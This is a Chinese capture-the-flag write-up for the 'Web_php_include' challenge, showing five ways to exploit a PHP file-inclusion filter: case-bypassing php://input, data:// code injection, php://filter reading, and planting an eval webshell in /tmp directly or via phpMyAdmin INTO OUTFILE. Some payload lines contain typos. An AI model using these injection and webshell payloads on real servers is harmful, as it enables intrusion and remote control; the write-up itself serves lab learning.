攻防世界(五)Web_php_include

攻防世界系列:Web_php_include

方法一:大小写绕过



strstr()函数对php我协议进行了过滤,但我们可以尝试大小写绕过

抓包POST传值让其执行我们输入的命令

?page=Php://input

<?php system('ls'); ?>

发现可疑文件,执行命令打开

方法二:data://协议绕过

原理相同,不让用php我们就用data哈哈

?page=data://text/plain,<?php system('ls'); ?>

Tips:

data协议的一般格式

?page=data://text/plain,xxxxxxx

(xxxxxx为要执行的命令)

?pgge=data://text/plain,<?php system('cat fl4gisisish3r3.php'); ?>



方法三:写入木马

既然我们可以在服务器执行PHP代码,就可以写入一句话然后用蚁剑连接(这里以方法二为例,用data://协议也可以)

<?php fpouts(fopen('/tmp/webshell.php','w'),'<?php @eval($_POST[root]); ?>

Tips:

tmp是LINUX默认可写目录



方法四:phpmyadmin写入木马

前提:

--用户 root 密码 空格 登录(此时为root权限)

--secure_file_priv为空(SHOW VARIABLES LIKE "secure_file_priv"命令查看是否为空)

select '<?php @eval($_POST[root]); ?> into OUTFILE '/tmp/shell.php'

蚁剑连接

方法五:(仅仅是另一种查看文件的方式)

当我们知道flag的位置时,还可这样查看:

?page=Php://filter/convert.base64-encode/resource=fl4gisisish3r3.php

________________________________________________________

Every good deed you do will someday come back to you.

Love you,love word !

浙公网安备 33010602011771号

浙公网安备 33010602011771号